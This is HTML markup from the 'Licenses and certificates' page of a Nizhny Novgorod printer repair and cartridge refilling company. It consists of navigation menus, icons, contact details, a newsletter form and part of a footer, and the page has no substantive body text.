									<a class="dark-color parent" href="/price/zapravka/" title="Заправка картриджей">
										<span>Заправка картриджей</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/price/zapravka/">Заправка картриджей</a></li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-canon/" title="Заправка картриджей Canon">
														<span>Заправка картриджей Canon</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-hp/" title="Заправка картриджей HP">
														<span>Заправка картриджей HP</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-samsung/" title="Заправка картриджей Samsung">
														<span>Заправка картриджей Samsung</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-panasonic/" title="Заправка картриджей Panasonic">
														<span>Заправка картриджей Panasonic</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-brother/" title="Заправка картриджей Brother">
														<span>Заправка картриджей Brother</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-xerox/" title="Заправка картриджей Xerox">
														<span>Заправка картриджей Xerox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-kartridzhey-pantum/" title="Заправка картриджей Pantum">
														<span>Заправка картриджей Pantum</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color" href="/price/dostavka-raskhodnykh-materialov" title="Доставка картриджей">
										<span>Доставка картриджей</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/price/dostavka-orgtekhniki-v-servisnyy-tsentr-dlya-remonta" title="Доставка принтеров и МФУ в сервисный центр для ремонта">
										<span>Доставка принтеров и МФУ в сервисный центр для ремонта</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/price/zamena-staroy-orgtekhniki-na-novuyu" title="Замена старых принтеров и МФУ">
										<span>Замена старых принтеров и МФУ</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/info/" title="Акции">
						<span>Акции</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/info/">Акции</a></li>
																															<li>
									<a class="dark-color" href="/info/sales/" title="Акции">
										<span>Акции</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/news/" title="Новости">
										<span>Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/articles/" title="Статьи">
										<span>Статьи</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/faq/" title="Вопрос ответ">
										<span>Вопрос ответ</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/landings/" title="Предложения и замечания по нашей работе">
										<span>Предложения и замечания по нашей работе</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/postavshchikam/" title="Поставщикам">
										<span>Поставщикам</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/rasprodazha/" title="Информация">
						<span>Информация</span>
											</a>
									</li>
					</ul>
	</div>
					<div class="menu middle">
	<ul>
		<li>
						<a class="dark-color" href="#SITE_DIR#cabinet/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13.88,16A5.616,5.616,0,0,0,3.128,16h-2.1a7.66,7.66,0,0,1,14.954,0h-2.1ZM8.5,0A4.5,4.5,0,1,1,4,4.5,4.5,4.5,0,0,1,8.5,0Zm0,2A2.5,2.5,0,1,1,6,4.5,2.5,2.5,0,0,1,8.5,2Z"/>
</svg>
</i>				<span>Мой кабинет</span>
							</a>
					</li>
	</ul>
</div>													<div class="menu middle">
				<ul>
					<li>
						<a href="tel:+78314197070" class="dark-color">
							<i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
  <defs>
    <style>
      .pcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="pcls-1" d="M14,11.052a0.5,0.5,0,0,0-.03-0.209,1.758,1.758,0,0,0-.756-0.527C12.65,10,12.073,9.69,11.515,9.363a2.047,2.047,0,0,0-.886-0.457c-0.607,0-1.493,1.8-2.031,1.8a2.138,2.138,0,0,1-.856-0.388A9.894,9.894,0,0,1,3.672,6.253,2.134,2.134,0,0,1,3.283,5.4c0-.536,1.8-1.421,1.8-2.027a2.045,2.045,0,0,0-.458-0.885C4.3,1.932,3.99,1.355,3.672.789A1.755,1.755,0,0,0,3.144.034,0.5,0.5,0,0,0,2.935,0,4.427,4.427,0,0,0,1.551.312,2.62,2.62,0,0,0,.5,1.524,3.789,3.789,0,0,0-.011,3.372a7.644,7.644,0,0,0,.687,2.6A9.291,9.291,0,0,0,1.5,7.714a16.783,16.783,0,0,0,4.778,4.769,9.283,9.283,0,0,0,1.742.825,7.673,7.673,0,0,0,2.608.686,3.805,3.805,0,0,0,1.851-.507,2.62,2.62,0,0,0,1.214-1.052A4.418,4.418,0,0,0,14,11.052Z"/>
</svg>
</i>							<span>+7 (831) 419-70-70</span>
													</a>
											</li>
				</ul>
			</div>
				<div class="contacts">
			<div class="title"></div>
			
		
												<div class="address">
													<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="cls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>												<div>
							<span style="font-size: 9pt;"><span style="font-size: 11pt;">Нижний Новгород&nbsp;</span><br>
 <span style="font-size: 11pt;">
ул. Нестерова&nbsp;</span><br>
 <span style="font-size: 11pt;">
д.5 (офис - центр)</span><br>
 <span style="font-size: 11pt;">2 этаж, офис 5.<br>
 </span></span><br>
 Контактные телефоны:&nbsp;<br>
 89202573222<br>
89202578882<br>
 &nbsp;<br>						</div>
					</div>
							
						
		
												<div class="email">
						<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>						<div>
							<a href="mailto:yantartc@mail.ru">yantartc@mail.ru</a>						</div>
					</div>
							
					</div>
				<div class="social-icons">
	<!-- noindex -->
	<ul>
					<li class="facebook">
				<a href="https://www.facebook.com/" class="dark-color" target="_blank" rel="nofollow" title="Facebook">
					<i class="svg inline  svg-inline-fb" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M12.988,5.981L13.3,4a15.921,15.921,0,0,0-2.4.019,2.25,2.25,0,0,0-1.427.784A2.462,2.462,0,0,0,9,6.4C9,7.091,9,8.995,9,8.995L7,8.981v2.006l2,0.008v6l2.013,0v-6l2.374,0L13.7,8.979H11.012s0-2.285,0-2.509a0.561,0.561,0,0,1,.67-0.486C12.122,5.98,12.988,5.981,12.988,5.981Z"/>
</svg>
</i>					Facebook				</a>
			</li>
							<li class="vk">
				<a href="https://vk.com/" class="dark-color" target="_blank" rel="nofollow" title="Вконтакте">
					<i class="svg inline  svg-inline-vk" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.994,6.771v3.257a0.521,0.521,0,0,0,.426.351c0.3,0,.978-1.8,1.279-2.406a1.931,1.931,0,0,1,.738-0.826A0.61,0.61,0,0,1,13.8,6.992h2.878a0.464,0.464,0,0,1,.3.727,29.378,29.378,0,0,1-2.255,2.736,1.315,1.315,0,0,0-.238.55,1.2,1.2,0,0,0,.313.627c0.2,0.226,1.816,2,1.966,2.155a1.194,1.194,0,0,1,.276.576,0.765,0.765,0,0,1-.8.614c-0.627,0-2.167,0-2.342,0a2.788,2.788,0,0,1-.952-0.565c-0.226-.2-1.153-1.152-1.278-1.277a2.457,2.457,0,0,0,.024-0.363,0.826,0.826,0,0,0-.7.8,4.083,4.083,0,0,1-.238,1.139,1.024,1.024,0,0,1-.737.275A5,5,0,0,1,7.1,14.262,14.339,14.339,0,0,1,2.9,9.251C2.127,7.708,1.953,7.468,2,7.293s0.05-.3.226-0.3,2.39,0,2.606,0a0.851,0.851,0,0,1,.351.326c0.075,0.1.647,1.056,0.822,1.356S7.046,10.38,7.513,10.38a0.6,0.6,0,0,0,.474-0.7c0-.4,0-1.979,0-2.18a1.94,1.94,0,0,0-.978-1A1.261,1.261,0,0,1,7.937,6c0.6-.025,2.1-0.025,2.43.024A0.779,0.779,0,0,1,10.994,6.771Z"/>
</svg>
</i>					Вконтакте				</a>
			</li>
							<li class="twitter">
				<a href="https://twitter.com/" class="dark-color" target="_blank" rel="nofollow" title="Twitter">
					<i class="svg inline  svg-inline-tw" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.294,8.784s0.2-2.739,2.175-2.763c1.61-.02,1.916.686,1.916,0.686A3.662,3.662,0,0,0,15.7,6a2.046,2.046,0,0,1-.539,1.234A1.365,1.365,0,0,0,16,6.942a1.6,1.6,0,0,1-.879,1.017A9.089,9.089,0,0,1,13.769,12.8c-1.291,2.11-4.055,2.171-5.49,2.188a7.855,7.855,0,0,1-3.272-.922A6.935,6.935,0,0,0,8.159,13.4,15.331,15.331,0,0,1,6,11.68,2.219,2.219,0,0,0,6.782,11.6,11.26,11.26,0,0,1,5.006,9.233a2.933,2.933,0,0,0,.819.041S4.557,7.281,5.156,5.989A8.159,8.159,0,0,0,10.294,8.784Z"/>
</svg>
</i>					Twitter				</a>
			</li>
							<li class="instagram">
				<a href="https://www.instagram.com/" class="dark-color" target="_blank" rel="nofollow" title="Instagram">
					<i class="svg inline  svg-inline-inst" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13,17H7a4,4,0,0,1-4-4V7A4,4,0,0,1,7,3h6a4,4,0,0,1,4,4v6A4,4,0,0,1,13,17ZM15,7a2,2,0,0,0-2-2H7A2,2,0,0,0,5,7v6a2,2,0,0,0,2,2h6a2,2,0,0,0,2-2V7Zm-5,6a3,3,0,1,1,3-3A3,3,0,0,1,10,13Zm1-4H9v2h2V9Z"/>
</svg>
</i>					Instagram				</a>
			</li>
							<li class="telegram">
				<a href="https://www.telegram.org/" class="dark-color" target="_blank" rel="nofollow" title="Telegram">
					<i class="svg inline  svg-inline-tel" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #909090;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M14.78,15.369a0.727,0.727,0,0,1-1.205.565l-3.332-2.455L8.636,15.027a0.837,0.837,0,0,1-.669.327L8.2,11.962h0l6.174-5.579c0.268-.238-0.059-0.372-0.417-0.134L6.33,11.054,3.042,10.028C2.328,9.8,2.313,9.314,3.191,8.972L16.044,4.018c0.6-.223,1.116.134,0.922,1.041Z"/>
</svg>
</i>					Telegram				</a>
			</li>
							<li class="ytb">
				<a href="https://youtube.com/" class="dark-color" target="_blank" rel="nofollow" title="YouTube">
					<i class="svg inline  svg-inline-yt" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M14,16H7a4,4,0,0,1-4-4V8A4,4,0,0,1,7,4h7a4,4,0,0,1,4,4v4A4,4,0,0,1,14,16Zm2-8a2,2,0,0,0-2-2H7A2,2,0,0,0,5,8v4a2,2,0,0,0,2,2h7a2,2,0,0,0,2-2V8ZM9,8l4,2L9,12V8Z"/>
</svg>
</i>					YouTube				</a>
			</li>
							<li class="odn">
				<a href="https://www.odnoklassniki.ru/" class="dark-color" target="_blank" rel="nofollow" title="Одноклассники">
					<i class="svg inline  svg-inline-ok" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.5,10.99a3.5,3.5,0,1,1,3.518-3.5A3.508,3.508,0,0,1,10.5,10.99Zm0.008-5.034a1.519,1.519,0,1,0,1.535,1.518A1.528,1.528,0,0,0,10.505,5.956ZM7.491,11.079a6.074,6.074,0,0,1,1.119.542,4.382,4.382,0,0,0,1.887.395,5.828,5.828,0,0,0,1.964-.357,6,6,0,0,1,1.116-.565c0.221,0.008.583,0.373,0.521,1.318-0.035.538-1.018,0.761-1.363,0.968a2.284,2.284,0,0,1-.726.246s0.847,0.906,1.063,1.129a2.671,2.671,0,0,1,.948,1.278,1.342,1.342,0,0,1-1,1,4.485,4.485,0,0,1-1.4-1.12c-0.583-.557-1.115-1.069-1.115-1.069s-0.547.486-1.116,1.048a4.607,4.607,0,0,1-1.368,1.141,1.439,1.439,0,0,1-1.061-1.16A6.312,6.312,0,0,1,8.2,14.391,8.057,8.057,0,0,1,9,13.634a1.909,1.909,0,0,1-.638-0.208c-0.481-.267-1.511-0.547-1.484-1.043C6.9,11.87,7.035,11.079,7.491,11.079Z"/>
</svg>
</i>					Одноклассники				</a>
			</li>
							<li class="gplus">
				<a href="https://plus.google.com/" class="dark-color" target="_blank" rel="nofollow" title="Google Plus">
					<i class="svg inline  svg-inline-gp" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M19,12H17v2H15V12H13V10h2V8h2v2h2v2ZM6.5,16a5.5,5.5,0,1,1,4.43-8.734l-1.7,1.066A3.495,3.495,0,1,0,9.65,12H7V10h5v2H11.767A5.483,5.483,0,0,1,6.5,16Z"/>
</svg>
</i>					Google Plus				</a>
			</li>
							<li class="mail">
				<a href="https://my.mail.ru/" class="dark-color" target="_blank" rel="nofollow" title="Mail.ru">
					<i class="svg inline  svg-inline-ml" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M12.753,10.434a2.386,2.386,0,0,0-2.429-2.407H10.275A2.375,2.375,0,0,0,7.964,10.64a2.319,2.319,0,0,0,2.305,2.537,2.47,2.47,0,0,0,2.487-2.439Zm-2.47-3.752A3.649,3.649,0,0,1,12.9,7.861v0a0.555,0.555,0,0,1,.531-0.606H13.5a0.607,0.607,0,0,1,.581.628l0,5.367a0.334,0.334,0,0,0,.558.308c0.824-.886,1.81-4.552-0.512-6.677a5.368,5.368,0,0,0-6.612-.543,5.363,5.363,0,0,0-1.672,6.268A4.963,4.963,0,0,0,12.036,15.3c0.958-.4,1.4.95,0.406,1.393A6.49,6.49,0,0,1,4.8,13.749,6.581,6.581,0,0,1,15.394,6.092c2.226,2.432,2.1,6.987-.075,8.758A1.509,1.509,0,0,1,12.883,13.7l-0.01-.383a3.574,3.574,0,0,1-2.59,1.126,3.885,3.885,0,0,1,0-7.759h0"/>
</svg>
</i>					Mail.ru				</a>
			</li>
			</ul>
	<!-- /noindex -->
</div>	</div>
</div>			</div>
		</div>

		<div class="body  hover_blink">
			<div class="body_media"></div>

			<div role="main" class="main banner-auto">
																				<!--title_content--> 
						<section class="page-top maxwidth-theme ">	
	<div class="row">
		<div class="col-md-12">
			<ul class="breadcrumb" id="navigation" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_0"><a href="/" title="технический центр янтарь" itemprop="item"><span itemprop="name">технический центр янтарь</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_1"><a href="/company/" title="О компании" itemprop="item"><span itemprop="name">О компании</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_2"><a href="/company/licenses/" title="Лицензии и сертификаты" itemprop="item"><span itemprop="name">Лицензии и сертификаты</span></a><meta itemprop="position" content="3" /></li></ul>			<div class="page-top-main">
				<h1 id="pagetitle">Лицензии и сертификаты</h1>
			</div>
		</div>
	</div>
</section>						<!--end-title_content-->
														
				<div class="container  ">
											<div class="row">
															<div class="maxwidth-theme">
																						<div class="col-md-12 col-sm-12 col-xs-12 content-md">
									<div class="right_block narrow_Y">
									
																																<div style="clear:both"></div>
<hr class="bottoms" />
<div class="row">
	<div class="col-md-6 share">
			</div>
	<div class="col-md-6">
		<a class="back-url url-block" href="/company/licenses/"><i class="fa fa-angle-left"></i><span>Список партнеров</span></a>
	</div>
</div>																																																								</div> 																			<div class="left_block">
														<aside class="sidebar">
		<ul class="nav nav-list side-menu">
							<li class=" ">
					<a href="/company/index.php">О компании</a>
													</li>
							<li class=" ">
					<a href="/company/history/">История</a>
													</li>
							<li class="active ">
					<a href="/company/licenses/">Сертификаты</a>
													</li>
							<li class=" ">
					<a href="/company/partners/">Партнеры</a>
													</li>
							<li class=" ">
					<a href="/company/reviews/">Отзывы</a>
													</li>
							<li class=" ">
					<a href="/company/vacancy/">Вакансии</a>
													</li>
							<li class=" ">
					<a href="/company/requisites/">Реквизиты</a>
													</li>
					</ul>
	</aside>
											<div class="sidearea">
				

	
						<div class="banner SCALE SIDE  "  id="bx_3218110189_259">		
							<a href="/company/" >
							<img src="/upload/iblock/946/946b50d31c9c3fd956fd2452aee4bfb6.jpg" alt="Доставка в любой район города" title="Доставка в любой район города" class="img-responsive" />
							</a>
					</div>
			<div class="include">
		<div style="padding:0 10px 0 30px;color:#666666;">
 Находим решения для любой задачи.<br>
 Просто расскажите нам о ней!
</div>
 <br>		</div>
	</div>
</div>																	</div>																						</div>													</div>									</div>							</div>		</div>		<footer id="footer">
	<!--'start_frame_cache_footer-subscribe'-->			<div class="subscribe-block-wrapper">
			<div class="row margin0">
				<div class="maxwidth-theme">
					<div class="col-md-12">
						<div class="outer-wrapper">
							<div class="inner-wrapper">
								<div class="row margin0">
									<div class="col-md-3 col-sm-3 hidden-sm text">
										<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="70" height="30" viewBox="0 0 70 30">
  <defs>
    <style>
      .fcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="fcls-1" d="M32,0H65a4,4,0,0,1,4,4V26a4,4,0,0,1-4,4H32a4,4,0,0,1-4-4V4A4,4,0,0,1,32,0Zm0,2H65a2,2,0,0,1,2,2V26a2,2,0,0,1-2,2H32a2,2,0,0,1-2-2V4A2,2,0,0,1,32,2ZM45.672,18.834L32.134,5.3A1.992,1.992,0,0,1,33.7,4.031L47.086,17.419a2,2,0,0,0,2.828,0L63.3,4.031A1.992,1.992,0,0,1,64.866,5.3L51.328,18.834A4,4,0,0,1,45.672,18.834ZM7,8H21a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H7A1,1,0,0,1,6,9H6A1,1,0,0,1,7,8ZM1,14H15a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H1a1,1,0,0,1-1-1H0A1,1,0,0,1,1,14Zm6,6H21a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H7a1,1,0,0,1-1-1H6A1,1,0,0,1,7,20Z"/>
</svg>
</i>										Подписывайтесь на&nbsp;новости и акции:									</div>
									<div class="col-md-8 col-sm-9 col-xs-12">
										<div class="subscribe-edit">
	<form action="/cabinet/subscribe/" method="post" class="subscribe-form">
	<input type="hidden" name="sessid" id="sessid" value="fd5f850d70584bf9241d5c2be649f01e" />	<input type="text" name="EMAIL" class="form-control subscribe-input required" placeholder="E-mail" value="" size="30" maxlength="255" />

			<input type="hidden" name="RUB_ID[]" value="2" />
	
	<input type="hidden" name="FORMAT" value="html" />
	<input type="submit" name="Save" class="btn btn-default btn-md subscribe-btn" value="Подписаться" />

	<input type="hidden" name="PostAction" value="Add" />
	<input type="hidden" name="ID" value="" />
</form>
</div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	<!--'end_frame_cache_footer-subscribe'-->
	<div class="container">
		<div class="row bottom-middle">
			<div class="maxwidth-theme">
				<div class="col-md-8">
					<div class="row">
						<div class="col-md-3 col-sm-3">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item active">
							<div class="title">
																	<a href="/company/">Компания</a>
															</div>
						</div>
					</div>
																							
															<div class="wrap">
																	<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/history/">История</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item active">
								<div class="title">
																			<a href="/company/licenses/">Сертификаты</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/partners/">Партнеры</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/reviews/">Отзывы</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/vacancy/">Вакансии</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/requisites/">Реквизиты</a>
																	</div>
							</div>
						</div>
																							</div>
													
											</div>
	</div>
						</div>
						<div class="col-md-3 col-sm-3">
							

		<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/product/">Каталог</a>
															</div>
						</div>
					</div>
																							
															<div class="wrap">
																	<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/kyocera/">Kyocera</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/hp/">Hp</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/brother/">Brother</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/canon/">Canon</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/samsung/">Samsung</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/ricoh/">Ricoh</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/konica-minolta/">Konica minolta</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/panasonic/">Panasonic</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/sharp/">Sharp</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/xerox/">Xerox</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/bumaga-dlya-orgtekhniki/">Бумага для оргтехники</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/fotobumaga/">Фотобумага</a>
																	</div>
							</div>
						</div>
																							</div>
													
											</div>
	</div>
						</div>
						<div class="col-md-3 col-sm-3">
							





		<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/services/">Услуги</a>
															</div>
						</div>
					</div>
																							
															<div class="wrap">
																	<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/remont-orgtekhniki-printerov-i-mfu/">Ремонт принтеров и МФУ</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/garantiynyy-remont-orgtekhniki/">Официальный сервисный центр </a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/obsluzhivanie-printerov-mfu/">Обслуживание принтеров, МФУ</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/">Заправка картриджей с выездом к заказчику</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/">Заправка картриджей в сервисном центре</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/dostavka-kartridzhey/">Доставка картриджей</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/">Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/zamena-printerov-i-mfu/">Замена лазерных принтеров и МФУ</a>
																	</div>
							</div>
						</div>
																							</div>
													
											</div>
	</div>
						</div>
						<div class="col-md-3 col-sm-3">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/more/">Возможности</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/more/typograpy/">Оформление</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/more/buttons/">Кнопки</a>
															</div>
